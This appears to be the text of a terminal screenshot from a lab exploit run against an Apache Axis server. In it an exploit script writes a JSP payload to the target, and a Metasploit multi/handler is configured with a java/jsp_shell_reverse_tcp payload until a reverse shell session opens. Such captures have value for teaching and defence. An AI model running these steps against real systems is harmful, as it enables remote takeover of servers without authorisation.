 [+] Waiting to redirect
192.168.0.103 - - [02/Apr/2019 16:01:50] "GET /examples/stockquote/getxmlquote.vep?s=dwas HTTP/1.1" 301
-
[+] Payload URL sent
[+] Waiting 3 seconds for incoming request
[+] Writing JSP payload
[+] Cleaning up exploit service
[+] Waiting to redirect
192.168.0.103 - - [02/Apr/2019 16:01:53] "GET /examples/stockquote/getxmlquote.vep?s=dwas HTTP/1.1" 301
-
[+] Payload URL sent
[+] Cleaning up man in the middle
[+] Waiting 2 seconds for JSP write
[+] Default URL to the jsp payload:
http://192.168.0.103:8080/axis/exploit.jsp
[2019/04/02 16:01:55]
root@kali:~#
root@kali: ~ 104x25
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Command shell session 1 opened (192.168.0.106:4444 -> 192.168.0.103:49183) at 2019-04-02 16:01:56 -0
700